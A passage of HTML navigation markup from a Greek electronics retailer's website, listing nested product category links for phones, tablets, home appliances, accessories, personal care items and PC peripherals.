	<li id="menu-item-13169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li id="menu-item-13170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li id="menu-item-13171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li id="menu-item-13172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li id="menu-item-13173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li id="menu-item-13174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li id="menu-item-13177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li id="menu-item-11410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li id="menu-item-13288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li id="menu-item-11411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li id="menu-item-11412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li id="menu-item-11413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li id="menu-item-11414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li id="menu-item-13178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li id="menu-item-13181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li id="menu-item-13180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li id="menu-item-13182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li id="menu-item-13183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li id="menu-item-13298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li id="menu-item-13299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li id="menu-item-13300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li id="menu-item-13301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li id="menu-item-13313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li id="menu-item-13302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li id="menu-item-13303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li id="menu-item-13304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li id="menu-item-13305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li id="menu-item-13306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li id="menu-item-13307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li id="menu-item-13308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li id="menu-item-13309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li id="menu-item-13310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li id="menu-item-13311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li id="menu-item-13312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li id="menu-item-13315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li id="menu-item-13316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li id="menu-item-13317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li id="menu-item-13318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li id="menu-item-13319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li id="menu-item-13320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li id="menu-item-11428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li id="menu-item-13321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li id="menu-item-11427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li id="menu-item-11430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li id="menu-item-13325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
